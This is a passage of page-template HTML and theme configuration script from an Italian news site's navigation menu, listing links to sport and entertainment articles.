m_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "727";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" class="td-image-wrap" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/candreva-rigore-salernitna-salssuolo-2024-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità">Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" class="td-image-wrap" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/kostas-manolas-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato">Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" class="td-image-wrap" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/filippo-sansone-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche">Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" class="td-image-wrap" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-bicchielli-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”">Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "102";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" class="td-image-wrap" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/mobbin-dik-pollica-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica">CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
